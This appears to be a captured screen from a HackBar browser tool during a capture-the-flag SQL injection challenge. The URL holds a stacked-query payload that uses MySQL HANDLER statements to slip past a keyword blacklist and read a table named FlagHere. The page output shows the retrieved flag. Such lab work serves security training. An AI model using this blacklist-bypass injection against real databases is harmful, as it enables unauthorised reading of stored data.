 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://f2a02f64-891e-443a-9656-26d1dc3805e9.node3.buuoj.cn/?inject=1';handler`FlagHere`open+as+da4er;handler+da4er+read+first;Handler+da4er+close;'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{f6745cee-a9cf-481d-bdc4-83b45f479776}"
}